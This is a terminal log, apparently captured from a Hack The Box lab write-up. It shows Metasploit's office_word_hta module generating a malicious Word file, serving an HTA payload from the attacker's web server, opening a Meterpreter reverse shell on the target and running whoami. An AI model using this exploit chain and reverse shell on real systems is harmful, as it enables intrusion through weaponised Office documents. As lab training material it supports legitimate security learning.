 [*] Started reverse TCP handler on 10.10.14.14:4444
msf6 exploit(windows/fileformat/office_word_hta) > [+] msf.doc stored at /home/kali/.msf4/local/msf.doc
[*] Using URL: http://10.10.14.14:8080/default.hta
[*] Server started.
[*] Sending stage (175174 bytes) to 10.10.10.77
[*] Meterpreter session 1 opened (10.10.14.14:4444 → 10.10.10.77:52623 ) at 2022-03-15 13:08:54 -0400
msf6 exploit(windows/fileformat/office_word_hta) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 4076 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
htb\nico
C:\Windows\system32>